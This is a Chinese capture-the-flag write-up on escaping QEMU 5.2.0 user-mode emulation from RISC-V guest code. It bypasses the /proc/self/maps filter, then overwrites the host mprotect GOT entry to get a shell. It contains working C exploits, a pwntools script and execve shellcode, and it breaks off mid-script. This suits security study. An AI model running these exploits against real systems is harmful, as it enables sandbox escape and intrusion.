
Favourite Architecture 2
题目要求:Execute /readflag2
分析
- 题目进程是pwn用户
- flag2在系统根目录,只有root用户能读
- readflag2是x86_64的特权程序(带s权限位),可读flag2
可以在docker中测试:
root@0de2a597a22a:/# ls -al flag2
-r-------- 1 root root 6 Jan 15 16:43 flag2
root@0de2a597a22a:/# ls -al readflag2
-rwsr-xr-x 1 root root 8504 Jan 15 14:47 readflag2
root@0de2a597a22a:/# ps -ef
UID        PID  PPID  C STIME TTY          TIME CMD
root         1     0  0 Jan23 ?        00:00:00 /usr/sbin/xinetd -dontfork
root       149     0  0 14:30 pts/0    00:00:00 bash
root       355     0  0 19:23 pts/1    00:00:00 bash
pwn        370     1  0 19:24 ?        00:00:00 /bin/bash ./entry
pwn        371   370  0 19:24 ?        00:00:00 timeout 30 ./qemu-riscv64 main
pwn        372   371  0 19:24 ?        00:00:00 ./qemu-riscv64 main
root       379   355  0 19:24 pts/1    00:00:00 ps -ef
root@0de2a597a22a:/# su pwn
$ cat /flag2
cat: /flag2: Permission denied
$ ./readflag2
flag2
当然也可以内核pwn,不过看给出的readflag2程序,按题意是应该要直接Getshell,但没有risc-v层面的execve,从白名单中的其他系统调用本身入手也没什么好思路,怎么办呢?
突破:qemu-user的内存布局
平时在用qemu-user的-g参数进行调试时,可以用gdb-multiarch观察到模拟程序(guest程序)的内存布局(pwndbg):
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
           0x10000            0x6d000 r-xp    5d000 0      ./main
           0x6d000            0x71000 rw-p     4000 5c000  ./main
      0x40007ff000       0x4000801000 rwxp     2000 0      [stack]
但这个内存布局是qemu自己给出的,我们模拟的程序在qemu-user中是怎么跑起来的呢?模拟程序位于本机上的哪个进程呢?跑起来的时候此进程的内存又是什么样呢?与上文给出内存布局又是什么关系呢?我们来看一下本机的进程:
$ ps -ef | grep main
xuanxuan   89013   79475  0 01:23 pts/9    00:00:00 gdb-multiarch ./main
xuanxuan   89175    2775  0 01:27 pts/1    00:00:00 qemu-riscv64 -g 1234 ./main
那看起来,就是qemu-user进程自己完成了所有模拟的任务,来看一下此进程的内存布局(内容有所省略):
$ cat /proc/89175/maps
00010000-0006c000 r--p 00000000 00:37 274                                /mnt/hgfs/starctf/favourite_architecture/share/main
0006c000-0006f000 rw-p 0005b000 00:37 274                                /mnt/hgfs/starctf/favourite_architecture/share/main
0006f000-00071000 rw-p 00000000 00:00 0
4000000000-4000001000 ---p 00000000 00:00 0
4000001000-4000801000 rw-p 00000000 00:00 0
557ee6607000-557ee669e000 r--p 00000000 08:05 1204204                    /usr/local/bin/qemu-riscv64
557ee669e000-557ee6892000 r-xp 00097000 08:05 1204204                    /usr/local/bin/qemu-riscv64
557ee6892000-557ee6cbd000 r--p 0028b000 08:05 1204204                    /usr/local/bin/qemu-riscv64
557ee6cbe000-557ee6d1f000 r--p 006b6000 08:05 1204204                    /usr/local/bin/qemu-riscv64
557ee6d1f000-557ee6d4b000 rw-p 00717000 08:05 1204204                    /usr/local/bin/qemu-riscv64
557ee6d4b000-557ee6d68000 rw-p 00000000 00:00 0
557ee77fb000-557ee785f000 rw-p 00000000 00:00 0                          [heap]
7f7378000000-7f7378021000 rw-p 00000000 00:00 0
7f7378021000-7f737c000000 ---p 00000000 00:00 0
7f7386f27000-7f7386f4c000 r--p 00000000 08:05 1050755                    /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f7386f4c000-7f73870c4000 r-xp 00025000 08:05 1050755                    /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f73870c4000-7f738710e000 r--p 0019d000 08:05 1050755                    /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f738710e000-7f738710f000 ---p 001e7000 08:05 1050755                    /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f738710f000-7f7387112000 r--p 001e7000 08:05 1050755                    /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f7387112000-7f7387115000 rw-p 001ea000 08:05 1050755                    /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f7387115000-7f738711b000 rw-p 00000000 00:00 0
7f73874fa000-7f73874fc000 rw-p 00000000 00:00 0
7f7387511000-7f7387512000 r--p 00000000 08:05 1050750                    /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f7387512000-7f7387535000 r-xp 00001000 08:05 1050750                    /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f7387535000-7f738753d000 r--p 00024000 08:05 1050750                    /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f738753e000-7f738753f000 r--p 0002c000 08:05 1050750                    /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f738753f000-7f7387540000 rw-p 0002d000 08:05 1050750                    /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f7387540000-7f7387541000 rw-p 00000000 00:00 0
7ffe812fb000-7ffe8131c000 rw-p 00000000 00:00 0                          [stack]
7ffe81329000-7ffe8132c000 r--p 00000000 00:00 0                          [vvar]
7ffe8132c000-7ffe8132d000 r-xp 00000000 00:00 0                          [vdso]
ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0                  [vsyscall]
看起来qemu-user进程是将模拟的程序加载到自己进程的内存里,然后读取其中的数据模拟执行,并且在调试器中给出的地址的确就是本地进程中模拟程序的内存地址,那我们是否可以在gdb-multiarch调试模拟程序的调试窗口中看到qemu-user本体进程(x86_64)的内存呢?尝试一下:
pwndbg> x /20wx 0x557ee6607000
0x557ee6607000:	Cannot access memory at address 0x557ee6607000
很遗憾是读不到的,那反过来,我们在qemu-user本体进程(x86_64)的调试中,是否可以看到模拟程序(risc-v)的内存变化呢?继续测试,先在gdb-multiarch(risc-v)中修改栈的内存:
pwndbg> set *(0x40007ff000) = 0xdeadbeef
pwndbg> x /1wx 0x40007ff000
0x40007ff000:	0xdeadbeef
然后用gdb(x86_64)挂到qemu-user本体进程上去,并查看上述地址的内存:
$ ps -ef | grep main
xuanxuan   89013   79475  0 01:23 pts/9    00:00:00 gdb-multiarch ./main
xuanxuan   89175    2775  0 01:27 pts/1    00:00:00 qemu-riscv64 -g 1234 ./main
xuanxuan   89329   89181  0 01:45 pts/10   00:00:00 grep --color=auto main
$ sudo gdb -q
[sudo] password for xuanxuan:
(gdb) attach 89175
Attaching to process 89175
[New LWP 89176]
[Thread debugging using libthread_db enabled]
(gdb) x /1wx 0x40007ff000
0x40007ff000:	0xdeadbeef
发现的确修改了,故我们的疑惑得以解答:qemu-user本体进程完成模拟程序的运行,原理是将模拟程序加载到本体进程内存中,然后模拟执行。并且给出的调试接口的内存布局和真实内存布局是相同的,但是在调试器中无法访问模拟程序之外的本体进程内存。
虽然调试器无法查看本体进程的内存,但是qemu-user的模拟程序的代码(guest)是否可以读写qemu-user本体进程的(host)的内存呢?毕竟二者是在一个进程中,我们来尝试一下,写一个任意内存读的测试代码:
# include <stdio.h>
int main(){
    long long * p;
    while(1){
        printf(">>> ");
        scanf("%p",&p);
        printf("[+] %llx\n",*p);
    }
}
编译好之后启动,根据通过进程内存布局测试内存:
$ riscv64-linux-gnu-gcc -static test.c -o test
$ qemu-riscv64 ./test
>>> 00010000
[+] 10102464c457f
>>> 0007a000
[+] b44000e44fb44fa
>>> 5626af995000
[+] 10102464c457f
>>> 7fab04c9d000
[+] 10102464c457f
>>> 7fab04ccc000
[+] 7fab04c9d9d1
内存布局如下:
$ ps -ef | grep test
xuanxuan   89997   89181  0 02:11 pts/10   00:00:00 qemu-riscv64 ./test
xuanxuan@ubuntu:/mnt/hgfs/riscv$ cat /proc/89997/maps
00010000-0007a000 r--p 00000000 00:37 4951                               /mnt/hgfs/riscv/memtest/test
0007a000-0007b000 r--p 00069000 00:37 4951                               /mnt/hgfs/riscv/memtest/test
5626af995000-5626afa2c000 r--p 00000000 08:05 1204204                    /usr/local/bin/qemu-riscv64
7fab04c9d000-7fab04c9e000 r--p 00000000 08:05 1050750                    /usr/lib/x86_64-linux-gnu/ld-2.31.so
7fab04ccc000-7fab04ccd000 rw-p 00000000 00:00 0
7ffe0e9dd000-7ffe0e9fe000 rw-p 00000000 00:00 0                          [stack]
故qemu-user的确允许模拟程序的代码(guest代码)访问本体进程的内存,那是否可以写呢?完善一版读写测试:
# include <stdio.h>
int main(){
    long long * p,data;
    char rw;
    while(1){
        printf("read or wirte?\n");
        scanf("%c",&rw);
        scanf("%*[^\n]%*c");
        if(rw == 'r'){
            printf("addr: ");
            scanf("%p",&p);
            printf("data: %llx\n",*p);
        }else if(rw == 'w'){
            printf("addr: ");
            scanf("%p",&p);
            printf("data: ");
            scanf("%llx",&data);
            *p = data;
            printf("OK\n");
        }
        scanf("%*c");
    }
}
仍然是编译后运行,根据通过进程内存布局测试内存,成功的写了一个高地址的内存:
$ riscv64-linux-gnu-gcc -static test.c -o test
$ qemu-riscv64 ./test
read or wirte?
r
addr: 7f1676a24000
data: 2de68
read or wirte?
w
addr: 7f1676a24000
data: deadbeef
OK
read or wirte?
r
addr: 7f1676a24000
data: deadbeef
read or wirte?
猜测这个性质应该是所有的qemu-user模拟都可以,而不止是risc-v,同理测试其他架构,发现只要是64位架构都可以,但如果是32位架构,则天生无法寻址高地址空间,故天生安全,测试如下:
$ aarch64-linux-gnu-gcc -static test.c -o test
$ qemu-aarch64 ./test
read or wirte?
r
addr: 7f79b798d000
data: 10102464c457f
read or wirte?
^C

$ arm-linux-gnueabi-gcc -static test.c -o test
$ qemu-arm ./test
read or wirte?
r
addr: 7f04c7849000
qemu: uncaught target signal 11 (Segmentation fault) - core dumped
[1]    44724 segmentation fault (core dumped)  qemu-arm ./test
绕过:简单的逻辑检查
所以现在我们有的能力除了risc-v的有限制系统调用的代码执行,另外还能对整个qemu-user的进程的用户态内存空间的任意地址读写。所以现在需要泄露内存布局,尝试用openat读/proc/self/maps泄露内存布局:
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
int main(){
    char buf[0x1000]={0};
    int fd = openat(0,"/proc/self/maps",0);
    read(fd,buf,0x1000);
    write(1,buf,0x1000);
}
但是结果却是:
$ riscv64-linux-gnu-gcc -static test.c -o test
$ ./qemu-riscv64 ./test
10000-6e000 r--p 00000000 00:37 5109                                     /mnt/hgfs/riscv/memtest/test
6e000-6f000 r--p 0005d000 00:37 5109                                     /mnt/hgfs/riscv/memtest/test
6f000-71000 rw-p 0005e000 00:37 5109                                     /mnt/hgfs/riscv/memtest/test
71000-94000 rw-p 00000000 00:00 0
4000000000-4000001000 ---p 00000000 00:00 0
4000001000-4000801000 rw-p 00000000 00:00 0                              [stack]
这个结果也应该就是pwndbg给出的结果,不过这是为什么呢?现在需要对qemu的实现进行分析了,下载题目中给出的qemu5.2.0版本的源码:
$ wget https://download.qemu.org/qemu-5.2.0.tar.xz
$ tar xf qemu-5.2.0.tar.xz
分析到我们研究的问题属于linux-user范围,找到其系统调用的实现,即syscall.c,分析到do_openat,发现这个函数看起来会hook一些打开文件:
/qemu-5.2.0/linux-user/syscall.c
static int do_openat(void *cpu_env, int dirfd, const char *pathname, int flags, mode_t mode)
{
    struct fake_open {
        const char *filename;
        int (*fill)(void *cpu_env, int fd);
        int (*cmp)(const char *s1, const char *s2);
    };
    const struct fake_open *fake_open;
    static const struct fake_open fakes[] = {
        { "maps", open_self_maps, is_proc_myself },
        { "stat", open_self_stat, is_proc_myself },
        { "auxv", open_self_auxv, is_proc_myself },
        { "cmdline", open_self_cmdline, is_proc_myself },
分析is_proc_myself与open_self_maps,可见的确如果检查到是读取/proc/self/maps就返回个假的:
static int is_proc_myself(const char *filename, const char *entry)
{
    if (!strncmp(filename, "/proc/", strlen("/proc/"))) {
        filename += strlen("/proc/");
        if (!strncmp(filename, "self/", strlen("self/"))) {
            filename += strlen("self/");
        } else if (*filename >= '1' && *filename <= '9') {
            char myself[80];
            snprintf(myself, sizeof(myself), "%d/", getpid());
            if (!strncmp(filename, myself, strlen(myself))) {
                filename += strlen(myself);
            } else {
                return 0;
            }
        } else {
            return 0;
        }
        if (!strcmp(filename, entry)) {
            return 1;
        }
    }
    return 0;
}

static int open_self_maps(void *cpu_env, int fd)
{
    CPUState *cpu = env_cpu((CPUArchState *)cpu_env);
    TaskState *ts = cpu->opaque;
    GSList *map_info = read_self_maps();
    GSList *s;
    int count;

    for (s = map_info; s; s = g_slist_next(s)) {
        MapInfo *e = (MapInfo *) s->data;

        if (h2g_valid(e->start)) {
            unsigned long min = e->start;
            unsigned long max = e->end;
            int flags = page_get_flags(h2g(min));
            const char *path;

            max = h2g_valid(max - 1) ?
                max : (uintptr_t) g2h(GUEST_ADDR_MAX) + 1;

            if (page_check_range(h2g(min), max - min, flags) == -1) {
                continue;
            }

            if (h2g(min) == ts->info->stack_limit) {
                path = "[stack]";
            } else {
                path = e->path;
            }

            count = dprintf(fd, TARGET_ABI_FMT_ptr "-" TARGET_ABI_FMT_ptr
                            " %c%c%c%c %08" PRIx64 " %s %"PRId64,
                            h2g(min), h2g(max - 1) + 1,
                            e->is_read ? 'r' : '-',
                            e->is_write ? 'w' : '-',
                            e->is_exec ? 'x' : '-',
                            e->is_priv ? 'p' : '-',
                            (uint64_t) e->offset, e->dev, e->inode);
            if (path) {
                dprintf(fd, "%*s%s\n", 73 - count, "", path);
            } else {
                dprintf(fd, "\n");
            }
        }
    }
不过看到其检查函数is_proc_myself,检查的是绝对路径,并未防范用相对路径绕过其检查,于是尝试:
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
int main(){
    char buf[0x1000]={0};
    int fd = openat(0,"/./proc/self/maps",0);
    read(fd,buf,0x1000);
    write(1,buf,0x1000);
}
成功绕过:
$ riscv64-linux-gnu-gcc -static test.c -o test
$ ./qemu-riscv64 ./test
00010000-0006e000 r--p 00000000 00:37 5110                               /mnt/hgfs/riscv/memtest/test
0006e000-0006f000 r--p 0005d000 00:37 5110                               /mnt/hgfs/riscv/memtest/test
0006f000-00071000 rw-p 0005e000 00:37 5110                               /mnt/hgfs/riscv/memtest/test
00071000-00094000 rw-p 00000000 00:00 0
4000000000-4000001000 ---p 00000000 00:00 0
4000001000-4000801000 rw-p 00000000 00:00 0
55f8e252b000-55f8e2994000 r-xp 00000000 00:37 5094                       /mnt/hgfs/riscv/memtest/qemu-riscv64
55f8e2b93000-55f8e2bcf000 r--p 00468000 00:37 5094                       /mnt/hgfs/riscv/memtest/qemu-riscv64
55f8e2bcf000-55f8e2bfb000 rw-p 004a4000 00:37 5094                       /mnt/hgfs/riscv/memtest/qemu-riscv64
55f8e2bfb000-55f8e2c18000 rw-p 00000000 00:00 0
55f8e2d5d000-55f8e2e06000 rw-p 00000000 00:00 0                          [heap]
7f2d7c000000-7f2d83fff000 rwxp 00000000 00:00 0
7f2d83fff000-7f2d84000000 ---p 00000000 00:00 0
7f2d84000000-7f2d84021000 rw-p 00000000 00:00 0
7f2d84021000-7f2d88000000 ---p 00000000 00:00 0
7f2d8b0fb000-7f2d8b17c000 rw-p 00000000 00:00 0
7f2d8b17c000-7f2d8b17d000 ---p 00000000 00:00 0
7f2d8b17d000-7f2d8b982000 rw-p 00000000 00:00 0
7f2d8b982000-7f2d8b983000 r--p 00000000 08:05 1050756                    /usr/lib/x86_64-linux-gnu/libdl-2.31.so
7f2d8b983000-7f2d8b985000 r-xp 00001000 08:05 1050756                    /usr/lib/x86_64-linux-gnu/libdl-2.31.so
7f2d8b985000-7f2d8b986000 r--p 00003000 08:05 1050756                    /usr/lib/x86_64-linux-gnu/libdl-2.31.so
7f2d8b986000-7f2d8b987000 r--p 00003000 08:05 1050756                    /usr/lib/x86_64-linux-gnu/libdl-2.31.so
7f2d8b987000-7f2d8b988000 rw-p 00004000 08:05 1050756                    /usr/lib/x86_64-linux-gnu/libdl-2.31.so
利用:触发入口的寻找
使用本机qemu与libc,附件:local_env.zip
知道了进程的真正地址空间布局了,所以现在就是思考,要写哪才能劫持程序控制流。如果是一个x86的pwn题,我们有如下选择:
- 程序GOT表
- 程序自定义的函数指针
- 程序init,fini段注册的函数指针
- libc中函数指针
- …
本质都是类似函数指针的东西,不过根据写的目标不用,触发方法也不同。本题的情景和常见Pwn不一样。我们能任意地址写,并且要写的函数指针是host程序即qemu本体会去调用的函数指针。而我们执行的代码是guest代码,但最后触发后的效果是需要把qemu本体的控制流劫持,所以我们是需要用guest代码触发qemu本体的控制流劫持,二者交互有两个途径:
- 翻译执行:无时无刻不在发生的,在qemu看来每一条guest代码都是数据
- 系统调用:guest与host的关系非常像user和kernel,guest请求的系统调用由qemu中转给kernel
所以需要找到这qemu完成这两个动作背后,会不会有可以用的函数指针。非常容易想到,qemu完成某些系统调用也是去调用libc中的相应函数,那就qemu本体的GOT表就是非常好的选择。过qemu本体是保护全开的,GOT表不可写。回头看一眼允许guest代码执行的系统调用:
+        case TARGET_NR_brk:
+        case TARGET_NR_uname:
+        case TARGET_NR_readlinkat:
+        case TARGET_NR_faccessat:
+        case TARGET_NR_openat2:
+        case TARGET_NR_openat:
+        case TARGET_NR_read:
+        case TARGET_NR_readv:
+        case TARGET_NR_write:
+        case TARGET_NR_writev:
+        case TARGET_NR_mmap:
+        case TARGET_NR_munmap:
+        case TARGET_NR_exit:
+        case TARGET_NR_exit_group:
+        case TARGET_NR_mprotect:
这里有mprotect,并且我们已经知道了程序的内存布局了,所以先用mprotect修改内存属性,然后写GOT表即可。所以最后的目标就是再通过guest系统调用触发到qemu的GOT表项即可,推测流程就是:
guest code syscall (risc-v) -> qemu-user -> libc.so -> kernel
这个流程看起来很美,但有两个问题:
- 以上调用链是否全部成立?即是不是所有的guest的请求的系统调用都会真正的进行系统调用呢?
- 如果以上调用链成立,则在传递参数时必须匹配系统调用的参数,否则寄存器会在中转过程中被打乱。
回答第一个问题需要分析每一个系统调用的实现,即分析linux-user/syscall.c。第二个问题已经回答,问题的目的是,如果没有使用类似one_gadget的方法,则需要控制参数。总之我们的触发以及控制参数都在risc-v的 guest code层面,这些都是要保证,qemu的控制流能正确的被劫持,并且此时参数正确。
这里我们最后仍然选择了mprotect的GOT表项完成利用,利用方法为one_gadget或system("/bin/sh")。另外需要注意的是最后在guest代码里进行mprotect的系统调用触发时,内存地址和长度都需要按4K对齐,即地址后三位是0,才能真正的触发到qemu-user去调用mprotect。接下来我们就可以动手尝试了,不过这里我们可以按照代码量级,由大到小依次递进,最后进化到shellcode:
- 首先构造一个能满足上述过程的例题ELF,qemu运行,可以与其交互
- 然后构造一个不用交互的ELF,qemu运行直接getshell
- 最后构造出这个shellcode
c代码需交互demo
我们首先构造这个留出一定的交互,复杂的字符串处理操作交给人或者python来处理:
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/mman.h>
int main(){
    char buf[0x1000]={0};
    long long * p,data;
    int len,prot;
    char rw;
    setbuf(stdout,0);
    while(1){
        printf("read or wirte or mprotect or leak?\n> ");scanf("%c",&rw);scanf("%*[^\n]%*c");
        if(rw == 'r'){
            printf("addr: ");scanf("%p",&p);
            printf("data: %llx\n",*p);
        }else if(rw == 'w'){
            printf("addr: ");scanf("%p",&p);
            printf("data: ");scanf("%llx",&data);
            *p = data; printf("OK\n");
        }else if(rw == 'm'){
            printf("addr: ");scanf("%p",&p);
            printf("len : ");scanf("%x",&len);
            printf("prot: ");scanf("%d",&prot);
            printf("%p,%x,%d\n",p,len,prot);
            mprotect(p,len,prot);
        }else if(rw == 'l')
        {
            int fd = openat(0,"/./proc/self/maps",0);
            read(fd,buf,0x1000);write(1,buf,0x1000);
            read(fd,buf,0x1000);write(1,buf,0x1000);
            close(fd);
        }
        scanf("%*c");
    }
}
使用one_gadget手工getshell成功:
$ riscv64-linux-gnu-gcc -static test.c -o test
$ ./qemu-riscv64 ./test
read or wirte or mprotect or leak?
> l
561a145a7000-561a1463e000 r--p 00000000 00:37 5094                       /mnt/hgfs/riscv/memtest/qemu-riscv64
561a1463e000-561a14832000 r-xp 00097000 00:37 5094                       /mnt/hgfs/riscv/memtest/qemu-riscv64
561a14832000-561a14c5d000 r--p 0028b000 00:37 5094                       /mnt/hgfs/riscv/memtest/qemu-riscv64
561a14c5e000-561a14cbf000 r--p 006b6000 00:37 5094                       /mnt/hgfs/riscv/memtest/qemu-riscv64
561a14cbf000-561a14ceb000 rw-p 00717000 00:37 5094                       /mnt/hgfs/riscv/memtest/qemu-riscv64
7f2f1942f000-7f2f19454000 r--p 00000000 08:05 1050755                    /usr/lib/x86_64-linux-gnu/libc-2.31.so
read or wirte or mprotect or leak?
> m
addr: 0x561a14c5e000
len : 0x0061000
prot: 6
0x561a14c5e000,61000,6
read or wirte or mprotect or leak?
> l
561a145a7000-561a1463e000 r--p 00000000 00:37 5094                       /mnt/hgfs/riscv/memtest/qemu-riscv64
561a1463e000-561a14832000 r-xp 00097000 00:37 5094                       /mnt/hgfs/riscv/memtest/qemu-riscv64
561a14832000-561a14c5d000 r--p 0028b000 00:37 5094                       /mnt/hgfs/riscv/memtest/qemu-riscv64
561a14c5e000-561a14cbf000 rw-p 006b6000 00:37 5094                       /mnt/hgfs/riscv/memtest/qemu-riscv64
561a14cbf000-561a14ceb000 rw-p 00717000 00:37 5094                       /mnt/hgfs/riscv/memtest/qemu-riscv64
7f2f1942f000-7f2f19454000 r--p 00000000 08:05 1050755                    /usr/lib/x86_64-linux-gnu/libc-2.31.so
read or wirte or mprotect or leak?
> r
addr: 0x561a14cbe1c0
data: 7f2f1954ab00
read or wirte or mprotect or leak?
> w
addr: 0x561a14cbe1c0
data: 0x7f2f19515c7e
OK
read or wirte or mprotect or leak?
> m
addr: 0x561a14c5e000
len : 0x0061000
prot: 6
0x561a14c5e000,61000,6
$ ls
libc-2.31.so  qemu-riscv64.id0	qemu-riscv64.id2  qemu-riscv64.til  test.c     testmips
qemu-riscv64  qemu-riscv64.id1	qemu-riscv64.nam  test		    testaarch
$
python getshell成功:
from pwn import *
io = process(["qemu-riscv64","./test"])

sla       = lambda delim,data     :  (io.sendlineafter(delim, data))
mprotect  = lambda addr,len,prot  :  (sla("> ","m"),sla(":",hex(addr)),sla(":",hex(len)),sla(":",str(prot)))
write     = lambda addr,data      :  (sla("> ","w"),sla(":",hex(addr)),sla(":",hex(data)))
leak      = lambda                :  (sla("> ","l"))

leak()
data = io.recvuntil('[stack]')
data = str(data).replace("\\n","\n").splitlines()
for i in data:
    if "r--p 00000000" not in i: continue
    if "/usr/local/bin/qemu-riscv64"     in i: qemu_base = int(i[0:12],16)
    if "/usr/lib/x86_64-linux-gnu/libc-" in i: libc_base = int(i[0:12],16)

log.success(hex(qemu_base))
log.success(hex(libc_base))

one_gadget     = libc_base + 0x0e6c7e
mprotect_got   = qemu_base + 0x7171C0
ro_memory      = qemu_base + 0x6b7000
ro_length      = 0x0061000

mprotect(ro_memory,ro_length,6)
write(mprotect_got,one_gadget)
mprotect(ro_memory,ro_length,6)
io.interactive()
$ python3 exp.py
[+] Starting local process '/usr/local/bin/qemu-riscv64': pid 94944
[+] 0x56521a9a9000
[+] 0x7f94c9000000
[*] Switching to interactive mode
0x56521b060000,61000,6
$ ls
core          qemu-riscv64    qemu-riscv64.id2  test         testmips
exp.py          qemu-riscv64.id0    qemu-riscv64.nam  test.c
libc-2.31.so  qemu-riscv64.id1    qemu-riscv64.til  testaarch
c代码零交互demo
继续构造,一气呵成(one_gadget不能用,转而采用system):
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/mman.h>
#include <string.h>

long long * get_addr(char * pattern){
    char buf [0x1000] = {0};
    read(openat(0,"/./proc/self/maps",0),buf,0x1000);

    char * tmp = strtok(buf, "\n");
    while (tmp)
    {
        if(strstr(tmp,pattern)){
            *(tmp + 12) = 0;
            long long * leak_addr;
            sscanf(tmp,"%p",&leak_addr);
            return leak_addr;
        }
        tmp = strtok(NULL, "\n");
    }
}

int main(){
    long long * libc_base     =   get_addr("/usr/lib/x86_64-linux-gnu/libc-");
    long long * qemu_base     =   get_addr("/usr/local/bin/qemu-riscv64");

    long long * libc_system   =   libc_base + 0x055410/8;
    long long * mprotect_got  =   qemu_base + 0x7171c0/8;
    long long * ro_memory     =   qemu_base + 0x6b7000/8;

    mprotect(ro_memory,0x0061000,6);

    * mprotect_got = (long long)  libc_system;
    * ro_memory    = (long long)  0x68732f6e69622f;

    mprotect(ro_memory,0x0061000,6);
}
➜ riscv64-linux-gnu-gcc -static test.c -o test
➜ qemu-riscv64 ./test
$ ls
core	libc-2.31.so  qemu-riscv64.id0	qemu-riscv64.id2  qemu-riscv64.til  testaarch  testmips
exp.py	qemu-riscv64  qemu-riscv64.id1	qemu-riscv64.nam  test		    test.c
mprotect制造rwx段不成功,但是发现内存中有rwx段,故无需libc,尝试shellcode成功:
http://shell-storm.org/shellcode/files/shellcode-806.php
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/mman.h>
#include <string.h>

long long * get_addr(char * pattern){
    char buf [0x1000] = {0};
    read(openat(0,"/./proc/self/maps",0),buf,0x1000);

    char * tmp = strtok(buf, "\n");
    while (tmp)
    {
        if(strstr(tmp,pattern)){
            *(tmp + 12) = 0;
            long long * leak_addr;
            sscanf(tmp,"%p",&leak_addr);
            return leak_addr;
        }
        tmp = strtok(NULL, "\n");
    }
}

int main(){
    char shellcode[] =
    "\x31\xc0\x48\xbb\xd1\x9d\x96\x91"
    "\xd0\x8c\x97\xff\x48\xf7\xdb\x53"
    "\x54\x5f\x99\x52\x57\x54\x5e\xb0"
    "\x3b\x0f\x05";

    long long * rwx_base  = get_addr("rwx");
    long long * qemu_base = get_addr("qemu-riscv64");

    long long * shellcode_addr =  rwx_base  + 0x7ffe000/8;
    long long * mprotect_got   =  qemu_base + 0x07171C0/8;
    long long * ro_memory      =  qemu_base + 0x06b7000/8;
    long        ro_length      =  0x0061000;

    memcpy((char *)shellcode_addr,shellcode,strlen(shellcode));
    mprotect(ro_memory,ro_length,6);
    * mprotect_got = (long long)shellcode_addr;

    mprotect(ro_memory,ro_length,6);
}
$ riscv64-linux-gnu-gcc -static test.c -o test
$ qemu-riscv64 ./test
$ ls
core	libc-2.31.so  qemu-riscv64.id0	qemu-riscv64.id2  qemu-riscv64.til  testaarch  testmips
exp.py	qemu-riscv64  qemu-riscv64.id1	qemu-riscv64.nam  test		    test.c
至此完成qemu-user的成功逃逸(如果没有禁用系统调用,对于qemu-user也就没有逃逸的概念了)
shellcode需交互demo
上面零交互的代码,因为要处理泄露地址信息,故存在非常多的字符串处理函数strstr,strtok,strdup,sscanf,这也是代码里最复杂的部分,shellcode的编写过程也不能直接使用库函数,无论是把这玩意写进shellcode中,还是尝试根据libc基址去调库函数,难度都比较大。所以还是采取交互的方法,用python处理泄露地址的过程:
from pwn import *
#context(log_level="debug")

testcode='''
#include <stdio.h>
#include <unistd.h>
#include <fcntl.h>

int main(void)
{
    char payload[1000];
    int f = open("sc.bin",0);
    int len = read(f,payload,1000);
    printf("Length: %d\\n", len);
    (*(void(*)()) payload) ();
    return 0;
}
'''
f = open("test.c","w");f.write(testcode);f.close()
